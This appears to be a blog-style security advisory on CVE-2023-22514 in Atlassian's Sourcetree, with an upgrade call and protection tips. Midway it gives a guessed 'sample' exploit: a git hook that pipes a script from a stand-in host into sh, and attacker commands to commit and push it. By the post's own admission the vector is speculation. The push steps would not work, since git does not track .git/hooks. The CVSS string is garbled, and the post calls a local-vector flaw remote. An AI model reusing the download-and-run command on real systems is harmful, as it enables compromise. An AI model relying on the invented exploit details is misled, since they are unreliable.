CVE-2023-22514 is a remote code execution (RCE) vulnerability rated as “High” severity, discovered in Sourcetree—the popular Git and Mercurial client for Mac and Windows, from Atlassian. This flaw was introduced in version 3.4.14 for both platforms, placing millions of developers at risk.

With a CVSS score of 7.8 (CVSS:3./AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H), this vulnerability potentially allows a remote attacker to execute arbitrary code on a victim’s machine simply by tricking them into opening a malicious file.
> Key Points:
> - Vulnerable from Sourcetree 3.4.14 (both Mac & Windows)
> - Unauthenticated attackers can exploit
> - Exploit requires user interaction
> - Atlassian fixed vulnerability in 3.4.15
> - Upgrade ASAP if you’re running an affected version
What is CVE-2023-22514?
CVE-2023-22514 is a vulnerability found during routine penetration testing by Atlassian. The bug lets attackers craft a malicious repository or file which, when opened in Sourcetree, can trigger arbitrary code execution on the user's machine. The attacker needs no user credentials—only that you interact (typically by opening/cloning a repository or viewing a file).
Vulnerable Versions
If you’re using Sourcetree for Mac or Windows, version 3.4.14 or any version earlier than 3.4.15, it’s time for an update.
> Upgrade to Sourcetree 3.4.15 or later
> Download Latest Sourcetree
Real-World Attack Scenario
Imagine you’re a developer. You clone what you think is a harmless public repository from someone on GitHub or Bitbucket. But this repo has been crafted to exploit CVE-2023-22514. Just viewing it in Sourcetree triggers hidden code—maybe dropping ransomware, installing a backdoor, or stealing credentials.
How the Exploit Works (Simplified)
The vulnerability is related to how Sourcetree handles certain project files or repository data. If a user opens a repository containing a malicious file (for example, a .git hook, or a crafted configuration file), Sourcetree may inadvertently execute embedded code.
Here’s a simplified flow:
Code Snippet: Sample Malicious Git Hook Exploit
While Atlassian hasn't published the exact details for obvious security reasons, a likely attack vector is a malicious Git hook (like post-checkout).
When a repository with a malicious hook is cloned and Sourcetree tries to visualize or manage it, the hook may be executed.
Example post-checkout hook
#!/bin/sh
# This shell script runs when the repo is checked out
# Malicious payload: downloads & runs malware
curl http://malicious-site.com/dropper.sh | sh
Attacker’s Steps
$ git clone https://github.com/victim/project.git
$ cd project/.git/hooks
$ echo -e "#!/bin/sh\ncurl http://malicious-site.com/dropper.sh | sh" > post-checkout
$ chmod +x post-checkout
$ git add .git/hooks/post-checkout
$ git commit -m "Add hook"
$ git push
When the victim opens this repository in Sourcetree (pre-3.4.15), if the interface tries to parse or execute Git hooks for any reason, the script can execute, compromising the user's machine.
How to Protect Yourself
1. Upgrade Immediately
Go to Sourcetree's Download Archives and grab version 3.4.15 or later for your platform.
2. Double-Check Your Version
In Sourcetree:
Help → About Sourcetree (Windows), or
Sourcetree → About Sourcetree (Mac)
3. Be Careful with Unknown Repositories
Don't clone or open projects from untrusted sources.
4. Review Local Git Hooks
Check .git/hooks whenever you clone a project. Remove anything suspicious.
Official References
- Atlassian Security Advisory
- Sourcetree Download Center
- Sourcetree Release Notes
Summary
CVE-2023-22514 is a critical reminder to stay up-to-date. Attackers don’t need your passwords—just a way to get you to open a bad file or repository.
If you haven’t already, upgrade your Sourcetree to 3.4.15+ right now.
For teams and businesses, notify everyone and push the update as soon as possible.
Stay safe and stay updated! 🚨
If you want a practical check or have suspicions of being targeted, reach out to Atlassian security or your IT team for further incident response steps.
Timeline
Published on: 03/18/2025 17:03:59 UTC
Last modified on: 03/18/2025 17:15:39 UTC